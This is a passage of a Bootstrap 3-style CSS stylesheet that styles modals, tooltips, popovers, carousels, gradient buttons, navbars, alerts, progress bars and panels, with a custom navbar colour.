    word-spacing: normal;
    word-wrap: normal;
    white-space: normal;
    line-break: auto;
    text-decoration: none
}

.close:focus,
.close:hover {
    color: #000;
    text-decoration: none;
    cursor: pointer;
    opacity: .5
}

button.close {
    -webkit-appearance: none;
    padding: 0;
    cursor: pointer;
    background: 0 0;
    border: 0
}

.modal {
    position: fixed;
    z-index: 1050;
    display: none;
    -webkit-overflow-scrolling: touch;
    outline: 0
}

.modal.fade .modal-dialog {
    -webkit-transition: -webkit-transform .3s ease-out;
    -o-transition: -o-transform .3s ease-out;
    transition: -webkit-transform .3s ease-out;
    transition: transform .3s ease-out;
    transition: transform .3s ease-out, -webkit-transform .3s ease-out;
    -webkit-transform: translate(0, -25%);
    -ms-transform: translate(0, -25%);
    -o-transform: translate(0, -25%);
    transform: translate(0, -25%)
}

.modal.in .modal-dialog {
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0)
}

.modal-open .modal {
    overflow-x: hidden;
    overflow-y: auto
}

.modal-dialog {
    position: relative;
    width: auto;
    margin: 10px
}

.modal-content {
    position: relative;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid rgba(0, 0, 0, .2);
    border-radius: 6px;
    outline: 0;
    -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
    box-shadow: 0 3px 9px rgba(0, 0, 0, .5)
}

.modal-backdrop {
    position: fixed;
    z-index: 1040;
    background-color: #000
}

.modal-backdrop.fade {
    opacity: 0
}

.carousel-control,
.modal-backdrop.in {
    opacity: .5
}

.modal-header {
    padding: 15px;
    border-bottom: 1px solid #e5e5e5
}

.modal-header .close {
    margin-top: -2px
}

.modal-title {
    margin: 0;
    line-height: 1.42857143
}

.modal-body {
    position: relative;
    padding: 15px
}

.modal-footer {
    padding: 15px;
    text-align: right;
    border-top: 1px solid #e5e5e5
}

.modal-footer .btn+.btn {
    margin-bottom: 0;
    margin-left: 5px
}

.modal-footer .btn-group .btn+.btn {
    margin-left: -1px
}

.modal-footer .btn-block+.btn-block {
    margin-left: 0
}

.modal-scrollbar-measure {
    position: absolute;
    top: -9999px;
    width: 50px;
    height: 50px;
    overflow: scroll
}



.tooltip.top-left .tooltip-arrow,
.tooltip.top-right .tooltip-arrow {
    bottom: 0;
    margin-bottom: -5px;
    border-width: 5px 5px 0;
    border-top-color: #000
}



.tooltip {
    position: absolute;
    z-index: 1070;
    display: block;
    font-size: 12px;
    text-align: left;
    text-align: start;
    opacity: 0
}

.tooltip.in {
    opacity: .9
}

.tooltip.top {
    padding: 5px 0;
    margin-top: -3px
}

.tooltip.right {
    padding: 0 5px;
    margin-left: 3px
}

.tooltip.bottom {
    padding: 5px 0;
    margin-top: 3px
}

.tooltip.left {
    padding: 0 5px;
    margin-left: -3px
}

.tooltip-inner {
    max-width: 200px;
    padding: 3px 8px;
    color: #fff;
    text-align: center;
    background-color: #000;
    border-radius: 4px
}

.tooltip-arrow {
    position: absolute;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid
}

.tooltip.top .tooltip-arrow {
    bottom: 0;
    left: 50%;
    margin-left: -5px;
    border-width: 5px 5px 0;
    border-top-color: #000
}

.tooltip.top-left .tooltip-arrow {
    right: 5px
}

.tooltip.top-right .tooltip-arrow {
    left: 5px
}

.tooltip.right .tooltip-arrow {
    top: 50%;
    left: 0;
    margin-top: -5px;
    border-width: 5px 5px 5px 0;
    border-right-color: #000
}

.tooltip.left .tooltip-arrow {
    top: 50%;
    right: 0;
    margin-top: -5px;
    border-width: 5px 0 5px 5px;
    border-left-color: #000
}

.tooltip.bottom .tooltip-arrow,
.tooltip.bottom-left .tooltip-arrow,
.tooltip.bottom-right .tooltip-arrow {
    border-width: 0 5px 5px;
    border-bottom-color: #000;
    top: 0
}

.tooltip.bottom .tooltip-arrow {
    left: 50%;
    margin-left: -5px
}

.tooltip.bottom-left .tooltip-arrow {
    right: 5px;
    margin-top: -5px
}

.tooltip.bottom-right .tooltip-arrow {
    left: 5px;
    margin-top: -5px
}

.popover {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1060;
    display: none;
    max-width: 276px;
    padding: 1px;
    font-size: 14px;
    text-align: left;
    text-align: start;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid rgba(0, 0, 0, .2);
    border-radius: 6px;
    -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, .2);
    box-shadow: 0 5px 10px rgba(0, 0, 0, .2)
}

.carousel-caption,
.carousel-control {
    color: #fff;
    text-align: center;
    text-shadow: 0 1px 2px rgba(0, 0, 0, .6)
}

.popover.top {
    margin-top: -10px
}

.popover.right {
    margin-left: 10px
}

.popover.bottom {
    margin-top: 10px
}

.popover.left {
    margin-left: -10px
}

.popover-title {
    padding: 8px 14px;
    margin: 0;
    font-size: 14px;
    background-color: #f7f7f7;
    border-bottom: 1px solid #ebebeb;
    border-radius: 5px 5px 0 0
}

.popover-content {
    padding: 9px 14px
}

.popover>.arrow,
.popover>.arrow:after {
    position: absolute;
    display: block;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid
}

.carousel,
.carousel-inner {
    position: relative
}

.popover>.arrow {
    border-width: 11px
}

.popover>.arrow:after {
    content: "";
    border-width: 10px
}

.popover.top>.arrow {
    bottom: -11px;
    left: 50%;
    margin-left: -11px;
    border-top-color: rgba(0, 0, 0, .25);
    border-bottom-width: 0
}

.popover.top>.arrow:after {
    bottom: 1px;
    margin-left: -10px;
    content: " ";
    border-top-color: #fff;
    border-bottom-width: 0
}

.popover.left>.arrow:after,
.popover.right>.arrow:after {
    bottom: -10px;
    content: " "
}

.popover.right>.arrow {
    top: 50%;
    left: -11px;
    margin-top: -11px;
    border-right-color: rgba(0, 0, 0, .25);
    border-left-width: 0
}

.popover.right>.arrow:after {
    left: 1px;
    border-right-color: #fff;
    border-left-width: 0
}

.popover.bottom>.arrow {
    top: -11px;
    left: 50%;
    margin-left: -11px;
    border-top-width: 0;
    border-bottom-color: rgba(0, 0, 0, .25)
}

.popover.bottom>.arrow:after {
    top: 1px;
    margin-left: -10px;
    content: " ";
    border-top-width: 0;
    border-bottom-color: #fff
}

.popover.left>.arrow {
    top: 50%;
    right: -11px;
    margin-top: -11px;
    border-right-width: 0;
    border-left-color: rgba(0, 0, 0, .25)
}

.popover.left>.arrow:after {
    right: 1px;
    border-right-width: 0;
    border-left-color: #fff
}

.carousel-inner>.item {
    position: relative;
    display: none;
    -webkit-transition: .6s ease-in-out left;
    -o-transition: .6s ease-in-out left;
    transition: .6s ease-in-out left
}

.carousel-inner>.item>a>img,
.carousel-inner>.item>img {
    line-height: 1
}

@media (-webkit-transform-3d),
(transform-3d) {
    .carousel-inner>.item {
        -webkit-transition: -webkit-transform .6s ease-in-out;
        -o-transition: -o-transform .6s ease-in-out;
        transition: -webkit-transform .6s ease-in-out;
        transition: transform .6s ease-in-out;
        transition: transform .6s ease-in-out, -webkit-transform .6s ease-in-out;
        -webkit-backface-visibility: hidden;
        backface-visibility: hidden;
        -webkit-perspective: 1000px;
        perspective: 1000px
    }

    .carousel-inner>.item.active.right,
    .carousel-inner>.item.next {
        left: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0)
    }

    .carousel-inner>.item.active.left,
    .carousel-inner>.item.prev {
        left: 0;
        -webkit-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0)
    }

    .carousel-inner>.item.active,
    .carousel-inner>.item.next.left,
    .carousel-inner>.item.prev.right {
        left: 0;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}

.carousel-inner>.active,
.carousel-inner>.next,
.carousel-inner>.prev {
    display: block
}

.carousel-inner>.active {
    left: 0
}

.carousel-inner>.next,
.carousel-inner>.prev {
    position: absolute;
    top: 0;
    width: 100%
}

.carousel-inner>.next {
    left: 100%
}

.carousel-inner>.prev {
    left: -100%
}

.carousel-inner>.next.left,
.carousel-inner>.prev.right {
    left: 0
}

.carousel-inner>.active.left {
    left: -100%
}

.carousel-inner>.active.right {
    left: 100%
}

.carousel-control {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 15%;
    font-size: 20px;
    background-color: rgba(0, 0, 0, 0)
}

.carousel-control.left {
    background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, .5) 0, rgba(0, 0, 0, .0001) 100%);
    background-image: -o-linear-gradient(left, rgba(0, 0, 0, .5) 0, rgba(0, 0, 0, .0001) 100%);
    background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .5)), to(rgba(0, 0, 0, .0001)));
    background-image: linear-gradient(to right, rgba(0, 0, 0, .5) 0, rgba(0, 0, 0, .0001) 100%);
    background-repeat: repeat-x
}

.carousel-control.right {
    right: 0;
    left: auto;
    background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, .0001) 0, rgba(0, 0, 0, .5) 100%);
    background-image: -o-linear-gradient(left, rgba(0, 0, 0, .0001) 0, rgba(0, 0, 0, .5) 100%);
    background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .0001)), to(rgba(0, 0, 0, .5)));
    background-image: linear-gradient(to right, rgba(0, 0, 0, .0001) 0, rgba(0, 0, 0, .5) 100%);
    background-repeat: repeat-x
}

.carousel-control:focus,
.carousel-control:hover {
    color: #fff;
    text-decoration: none;
    outline: 0;
    opacity: .9
}

.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right,
.carousel-control .icon-next,
.carousel-control .icon-prev {
    position: absolute;
    top: 50%;
    z-index: 5;
    display: inline-block;
    margin-top: -10px
}

.carousel-control .glyphicon-chevron-left,
.carousel-control .icon-prev {
    left: 50%;
    margin-left: -10px
}

.carousel-control .glyphicon-chevron-right,
.carousel-control .icon-next {
    right: 50%;
    margin-right: -10px
}

.carousel-control .icon-next,
.carousel-control .icon-prev {
    width: 20px;
    height: 20px;
    font-family: serif;
    line-height: 1
}

.carousel-control .icon-prev:before {
    content: '\2039'
}

.carousel-control .icon-next:before {
    content: '\203a'
}

.carousel-indicators {
    position: absolute;
    bottom: 10px;
    left: 50%;
    z-index: 15;
    width: 60%;
    padding-left: 0;
    margin-left: -30%;
    text-align: center;
    list-style: none
}

.carousel-indicators li {
    display: inline-block;
    width: 10px;
    height: 10px;
    margin: 1px;
    text-indent: -999px;
    cursor: pointer;
    background-color: rgba(0, 0, 0, 0);
    border: 1px solid #fff;
    border-radius: 10px
}

.carousel-indicators .active {
    width: 12px;
    height: 12px;
    margin: 0;
    background-color: #fff
}

.carousel-caption {
    position: absolute;
    right: 15%;
    bottom: 20px;
    left: 15%;
    z-index: 10;
    padding-top: 20px;
    padding-bottom: 20px
}

.carousel-caption .btn,
.text-hide {
    text-shadow: none
}

.btn-group-vertical>.btn-group:after,
.btn-group-vertical>.btn-group:before,
.btn-toolbar:after,
.btn-toolbar:before,
.clearfix:after,
.clearfix:before,
.container-fluid:after,
.container-fluid:before,
.container:after,
.container:before,
.dl-horizontal dd:after,
.dl-horizontal dd:before,
.form-horizontal .form-group:after,
.form-horizontal .form-group:before,
.modal-footer:after,
.modal-footer:before,
.modal-header:after,
.modal-header:before,
.nav:after,
.nav:before,
.navbar-collapse:after,
.navbar-collapse:before,
.navbar-header:after,
.navbar-header:before,
.navbar:after,
.navbar:before,
.pager:after,
.pager:before,
.panel-body:after,
.panel-body:before,
.row:after,
.row:before {
    display: table;
    content: " "
}

.btn-group-vertical>.btn-group:after,
.btn-toolbar:after,
.clearfix:after,
.container-fluid:after,
.container:after,
.dl-horizontal dd:after,
.form-horizontal .form-group:after,
.modal-footer:after,
.modal-header:after,
.nav:after,
.navbar-collapse:after,
.navbar-header:after,
.navbar:after,
.pager:after,
.panel-body:after,
.row:after {
    clear: both
}

.center-block {
    display: block;
    margin-right: auto;
    margin-left: auto
}

.pull-right {
    float: right !important
}

.pull-left {
    float: left !important
}

.hide {
    display: none !important
}

.show {
    display: block !important
}

.hidden,
.visible-lg,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block,
.visible-md,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-sm,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-xs,
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block {
    display: none !important
}

.invisible {
    visibility: hidden
}

.text-hide {
    font: 0/0 a;
    color: transparent;
    background-color: transparent;
    border: 0
}

.affix {
    position: fixed
}

@-ms-viewport {
    width: device-width
}

.visible-print {
    display: none !important
}

.navbar-default,
.navbar-inverse {
    /*    border-radius: 4px;*/
    background-repeat: repeat-x
}

.btn-danger,
.btn-default,
.btn-info,
.btn-primary,
.btn-success,
.btn-warning {
    text-shadow: 0 -1px 0 rgba(0, 0, 0, .2);
    -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .15), 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, .15), 0 1px 1px rgba(0, 0, 0, .075)
}

.btn-danger.active,
.btn-danger:active,
.btn-default.active,
.btn-default:active,
.btn-info.active,
.btn-info:active,
.btn-primary.active,
.btn-primary:active,
.btn-success.active,
.btn-success:active,
.btn-warning.active,
.btn-warning:active {
    -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
    box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125)
}

.btn-danger.disabled,
.btn-danger[disabled],
.btn-default.disabled,
.btn-default[disabled],
.btn-info.disabled,
.btn-info[disabled],
.btn-primary.disabled,
.btn-primary[disabled],
.btn-success.disabled,
.btn-success[disabled],
.btn-warning.disabled,
.btn-warning[disabled],
fieldset[disabled] .btn-danger,
fieldset[disabled] .btn-default,
fieldset[disabled] .btn-info,
fieldset[disabled] .btn-primary,
fieldset[disabled] .btn-success,
fieldset[disabled] .btn-warning {
    -webkit-box-shadow: none;
    box-shadow: none
}

.btn-danger .badge,
.btn-default .badge,
.btn-info .badge,
.btn-primary .badge,
.btn-success .badge,
.btn-warning .badge {
    text-shadow: none
}

.btn.active,
.btn:active {
    background-image: none
}

.btn-default {
    text-shadow: 0 1px 0 #fff;
    background-image: -webkit-linear-gradient(top, #fff 0, #e0e0e0 100%);
    background-image: -o-linear-gradient(top, #fff 0, #e0e0e0 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, from(#fff), to(#e0e0e0));
    background-image: linear-gradient(to bottom, #fff 0, #e0e0e0 100%);
    background-repeat: repeat-x;
    border-color: #ccc
}

.btn-default:focus,
.btn-default:hover {
    background-color: #e0e0e0;
    background-position: 0 -15px
}

.btn-default.active,
.btn-default:active {
    background-color: #e0e0e0;
    border-color: #dbdbdb
}

.btn-default.disabled,
.btn-default.disabled.active,
.btn-default.disabled.focus,
.btn-default.disabled:active,
.btn-default.disabled:focus,
.btn-default.disabled:hover,
.btn-default[disabled],
.btn-default[disabled].active,
.btn-default[disabled].focus,
.btn-default[disabled]:active,
.btn-default[disabled]:focus,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default,
fieldset[disabled] .btn-default.active,
fieldset[disabled] .btn-default.focus,
fieldset[disabled] .btn-default:active,
fieldset[disabled] .btn-default:focus,
fieldset[disabled] .btn-default:hover {
    background-color: #e0e0e0;
    background-image: none
}

.btn-primary.active,
.btn-primary:active {
    background-color: #265a88;
    border-color: #245580
}

.btn-primary.disabled,
.btn-primary.disabled.active,
.btn-primary.disabled.focus,
.btn-primary.disabled:active,
.btn-primary.disabled:focus,
.btn-primary.disabled:hover,
.btn-primary[disabled],
.btn-primary[disabled].active,
.btn-primary[disabled].focus,
.btn-primary[disabled]:active,
.btn-primary[disabled]:focus,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary,
fieldset[disabled] .btn-primary.active,
fieldset[disabled] .btn-primary.focus,
fieldset[disabled] .btn-primary:active,
fieldset[disabled] .btn-primary:focus,
fieldset[disabled] .btn-primary:hover {
    background-color: #265a88;
    background-image: none
}

.btn-success {
    background-image: -webkit-linear-gradient(top, #5cb85c 0, #419641 100%);
    background-image: -o-linear-gradient(top, #5cb85c 0, #419641 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, from(#5cb85c), to(#419641));
    background-image: linear-gradient(to bottom, #5cb85c 0, #419641 100%);
    background-repeat: repeat-x;
    border-color: #3e8f3e
}

.btn-success:focus,
.btn-success:hover {
    background-color: #419641;
    background-position: 0 -15px
}

.btn-success.active,
.btn-success:active {
    background-color: #419641;
    border-color: #3e8f3e
}

.btn-success.disabled,
.btn-success.disabled.active,
.btn-success.disabled.focus,
.btn-success.disabled:active,
.btn-success.disabled:focus,
.btn-success.disabled:hover,
.btn-success[disabled],
.btn-success[disabled].active,
.btn-success[disabled].focus,
.btn-success[disabled]:active,
.btn-success[disabled]:focus,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success,
fieldset[disabled] .btn-success.active,
fieldset[disabled] .btn-success.focus,
fieldset[disabled] .btn-success:active,
fieldset[disabled] .btn-success:focus,
fieldset[disabled] .btn-success:hover {
    background-color: #419641;
    background-image: none
}

.btn-info {
    background-image: -webkit-linear-gradient(top, #5bc0de 0, #2aabd2 100%);
    background-image: -o-linear-gradient(top, #5bc0de 0, #2aabd2 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, from(#5bc0de), to(#2aabd2));
    background-image: linear-gradient(to bottom, #5bc0de 0, #2aabd2 100%);
    background-repeat: repeat-x;
    border-color: #28a4c9
}

.btn-info:focus,
.btn-info:hover {
    background-color: #2aabd2;
    background-position: 0 -15px
}

.btn-info.active,
.btn-info:active {
    background-color: #2aabd2;
    border-color: #28a4c9
}

.btn-info.disabled,
.btn-info.disabled.active,
.btn-info.disabled.focus,
.btn-info.disabled:active,
.btn-info.disabled:focus,
.btn-info.disabled:hover,
.btn-info[disabled],
.btn-info[disabled].active,
.btn-info[disabled].focus,
.btn-info[disabled]:active,
.btn-info[disabled]:focus,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info,
fieldset[disabled] .btn-info.active,
fieldset[disabled] .btn-info.focus,
fieldset[disabled] .btn-info:active,
fieldset[disabled] .btn-info:focus,
fieldset[disabled] .btn-info:hover {
    background-color: #2aabd2;
    background-image: none
}

.btn-warning {
    background-image: -webkit-linear-gradient(top, #f0ad4e 0, #eb9316 100%);
    background-image: -o-linear-gradient(top, #f0ad4e 0, #eb9316 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, from(#f0ad4e), to(#eb9316));
    background-image: linear-gradient(to bottom, #f0ad4e 0, #eb9316 100%);
    background-repeat: repeat-x;
    border-color: #e38d13
}

.btn-warning:focus,
.btn-warning:hover {
    background-color: #eb9316;
    background-position: 0 -15px
}

.btn-warning.active,
.btn-warning:active {
    background-color: #eb9316;
    border-color: #e38d13
}

.btn-warning.disabled,
.btn-warning.disabled.active,
.btn-warning.disabled.focus,
.btn-warning.disabled:active,
.btn-warning.disabled:focus,
.btn-warning.disabled:hover,
.btn-warning[disabled],
.btn-warning[disabled].active,
.btn-warning[disabled].focus,
.btn-warning[disabled]:active,
.btn-warning[disabled]:focus,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning,
fieldset[disabled] .btn-warning.active,
fieldset[disabled] .btn-warning.focus,
fieldset[disabled] .btn-warning:active,
fieldset[disabled] .btn-warning:focus,
fieldset[disabled] .btn-warning:hover {
    background-color: #eb9316;
    background-image: none
}

.btn-danger {
    background-image: -webkit-linear-gradient(top, #d9534f 0, #c12e2a 100%);
    background-image: -o-linear-gradient(top, #d9534f 0, #c12e2a 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, from(#d9534f), to(#c12e2a));
    background-image: linear-gradient(to bottom, #d9534f 0, #c12e2a 100%);
    background-repeat: repeat-x;
    border-color: #b92c28
}

.btn-danger:focus,
.btn-danger:hover {
    background-color: #c12e2a;
    background-position: 0 -15px
}

.btn-danger.active,
.btn-danger:active {
    background-color: #c12e2a;
    border-color: #b92c28
}

.btn-danger.disabled,
.btn-danger.disabled.active,
.btn-danger.disabled.focus,
.btn-danger.disabled:active,
.btn-danger.disabled:focus,
.btn-danger.disabled:hover,
.btn-danger[disabled],
.btn-danger[disabled].active,
.btn-danger[disabled].focus,
.btn-danger[disabled]:active,
.btn-danger[disabled]:focus,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger,
fieldset[disabled] .btn-danger.active,
fieldset[disabled] .btn-danger.focus,
fieldset[disabled] .btn-danger:active,
fieldset[disabled] .btn-danger:focus,
fieldset[disabled] .btn-danger:hover {
    background-color: #c12e2a;
    background-image: none
}

.img-thumbnail,
.thumbnail {
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, .075);
    box-shadow: 0 1px 2px rgba(0, 0, 0, .075)
}

.dropdown-menu>li>a:focus,
.dropdown-menu>li>a:hover {
    background-color: #e8e8e8;
    background-image: -webkit-linear-gradient(top, #f5f5f5 0, #e8e8e8 100%);
    background-image: -o-linear-gradient(top, #f5f5f5 0, #e8e8e8 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, from(#f5f5f5), to(#e8e8e8));
    background-image: linear-gradient(to bottom, #f5f5f5 0, #e8e8e8 100%);
    background-repeat: repeat-x
}

.dropdown-menu>.active>a,
.dropdown-menu>.active>a:focus,
.dropdown-menu>.active>a:hover {
    background-color: #2e6da4;
    background-image: -webkit-linear-gradient(top, #337ab7 0, #2e6da4 100%);
    background-image: -o-linear-gradient(top, #337ab7 0, #2e6da4 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#2e6da4));
    background-image: linear-gradient(to bottom, #337ab7 0, #2e6da4 100%);
    background-repeat: repeat-x
}

.navbar-default {
    background-image: -webkit-linear-gradient(top, #fff 0, #f8f8f8 100%);
    background-image: -o-linear-gradient(top, #fff 0, #f8f8f8 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, from(#fff), to(#f8f8f8));
    background-image: linear-gradient(to bottom, #fff 0, #f8f8f8 100%);
    -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .15), 0 1px 5px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, .15), 0 1px 5px rgba(0, 0, 0, .075)
}

.navbar-default .navbar-nav>.active>a,
.navbar-default .navbar-nav>.open>a {
    background-image: -webkit-linear-gradient(top, #dbdbdb 0, #e2e2e2 100%);
    background-image: -o-linear-gradient(top, #dbdbdb 0, #e2e2e2 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, from(#dbdbdb), to(#e2e2e2));
    background-image: linear-gradient(to bottom, #dbdbdb 0, #e2e2e2 100%);
    background-repeat: repeat-x;
    -webkit-box-shadow: inset 0 3px 9px rgba(0, 0, 0, .075);
    box-shadow: inset 0 3px 9px rgba(0, 0, 0, .075)
}

.navbar-brand,
.navbar-nav>li>a {
    text-shadow: 0 1px 0 rgba(255, 255, 255, .25)
}

.navbar-inverse {
    background-color: #10115e;
}

.navbar-inverse .navbar-nav>.active>a,
.navbar-inverse .navbar-nav>.open>a {}

.navbar-inverse .navbar-brand,
.navbar-inverse .navbar-nav>li>a {}

.navbar-fixed-bottom,
.navbar-fixed-top,
.navbar-static-top {
    border-radius: 0
}

.alert {
    text-shadow: 0 1px 0 rgba(255, 255, 255, .2);
    -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .25), 0 1px 2px rgba(0, 0, 0, .05);
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, .25), 0 1px 2px rgba(0, 0, 0, .05)
}

.alert-success {
    background-image: -webkit-linear-gradient(top, #dff0d8 0, #c8e5bc 100%);
    background-image: -o-linear-gradient(top, #dff0d8 0, #c8e5bc 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, from(#dff0d8), to(#c8e5bc));
    background-image: linear-gradient(to bottom, #dff0d8 0, #c8e5bc 100%);
    background-repeat: repeat-x;
    border-color: #b2dba1
}

.alert-info {
    background-image: -webkit-linear-gradient(top, #d9edf7 0, #b9def0 100%);
    background-image: -o-linear-gradient(top, #d9edf7 0, #b9def0 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, from(#d9edf7), to(#b9def0));
    background-image: linear-gradient(to bottom, #d9edf7 0, #b9def0 100%);
    background-repeat: repeat-x;
    border-color: #9acfea
}

.alert-warning {
    background-image: -webkit-linear-gradient(top, #fcf8e3 0, #f8efc0 100%);
    background-image: -o-linear-gradient(top, #fcf8e3 0, #f8efc0 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, from(#fcf8e3), to(#f8efc0));
    background-image: linear-gradient(to bottom, #fcf8e3 0, #f8efc0 100%);
    background-repeat: repeat-x;
    border-color: #f5e79e
}

.alert-danger {
    background-image: -webkit-linear-gradient(top, #f2dede 0, #e7c3c3 100%);
    background-image: -o-linear-gradient(top, #f2dede 0, #e7c3c3 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, from(#f2dede), to(#e7c3c3));
    background-image: linear-gradient(to bottom, #f2dede 0, #e7c3c3 100%);
    background-repeat: repeat-x;
    border-color: #dca7a7
}

.progress {
    background-image: -webkit-linear-gradient(top, #ebebeb 0, #f5f5f5 100%);
    background-image: -o-linear-gradient(top, #ebebeb 0, #f5f5f5 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, from(#ebebeb), to(#f5f5f5));
    background-image: linear-gradient(to bottom, #ebebeb 0, #f5f5f5 100%);
    background-repeat: repeat-x
}

.progress-bar {
    background-image: -webkit-linear-gradient(top, #337ab7 0, #286090 100%);
    background-image: -o-linear-gradient(top, #337ab7 0, #286090 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#286090));
    background-image: linear-gradient(to bottom, #337ab7 0, #286090 100%);
    background-repeat: repeat-x
}

.progress-bar-success {
    background-image: -webkit-linear-gradient(top, #5cb85c 0, #449d44 100%);
    background-image: -o-linear-gradient(top, #5cb85c 0, #449d44 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, from(#5cb85c), to(#449d44));
    background-image: linear-gradient(to bottom, #5cb85c 0, #449d44 100%);
    background-repeat: repeat-x
}

.progress-bar-info {
    background-image: -webkit-linear-gradient(top, #5bc0de 0, #31b0d5 100%);
    background-image: -o-linear-gradient(top, #5bc0de 0, #31b0d5 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, from(#5bc0de), to(#31b0d5));
    background-image: linear-gradient(to bottom, #5bc0de 0, #31b0d5 100%);
    background-repeat: repeat-x
}

.progress-bar-warning {
    background-image: -webkit-linear-gradient(top, #f0ad4e 0, #ec971f 100%);
    background-image: -o-linear-gradient(top, #f0ad4e 0, #ec971f 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, from(#f0ad4e), to(#ec971f));
    background-image: linear-gradient(to bottom, #f0ad4e 0, #ec971f 100%);
    background-repeat: repeat-x
}

.progress-bar-danger {
    background-image: -webkit-linear-gradient(top, #d9534f 0, #c9302c 100%);
    background-image: -o-linear-gradient(top, #d9534f 0, #c9302c 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, from(#d9534f), to(#c9302c));
    background-image: linear-gradient(to bottom, #d9534f 0, #c9302c 100%);
    background-repeat: repeat-x
}

.progress-bar-striped {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent)
}

.list-group {
    border-radius: 4px;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, .075);
    box-shadow: 0 1px 2px rgba(0, 0, 0, .075)
}

.list-group-item.active,
.list-group-item.active:focus,
.list-group-item.active:hover {
    text-shadow: 0 -1px 0 #286090;
    background-image: -webkit-linear-gradient(top, #337ab7 0, #2b669a 100%);
    background-image: -o-linear-gradient(top, #337ab7 0, #2b669a 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#2b669a));
    background-image: linear-gradient(to bottom, #337ab7 0, #2b669a 100%);
    background-repeat: repeat-x;
    border-color: #2b669a
}

.list-group-item.active .badge,
.list-group-item.active:focus .badge,
.list-group-item.active:hover .badge {
    text-shadow: none
}

.panel {
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, .05);
    box-shadow: 0 1px 2px rgba(0, 0, 0, .05)
}

.panel-default>.panel-heading {
    background-image: -webkit-linear-gradient(top, #f5f5f5 0, #e8e8e8 100%);
    background-image: -o-linear-gradient(top, #f5f5f5 0, #e8e8e8 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, from(#f5f5f5), to(#e8e8e8));
    background-image: linear-gradient(to bottom, #f5f5f5 0, #e8e8e8 100%);
    background-repeat: repeat-x
}

.panel-primary>.panel-heading {
    background-image: -webkit-linear-gradient(top, #337ab7 0, #2e6da4 100%);
    background-image: -o-linear-gradient(top, #337ab7 0, #2e6da4 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#2e6da4));
    background-image: linear-gradient(to bottom, #337ab7 0, #2e6da4 100%);
    background-repeat: repeat-x
}

.panel-success>.panel-heading {
    background-image: -webkit-linear-gradient(top, #dff0d8 0, #d0e9c6 100%);
    background-image: -o-linear-gradient(top, #dff0d8 0, #d0e9c6 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, from(#dff0d8), to(#d0e9c6));
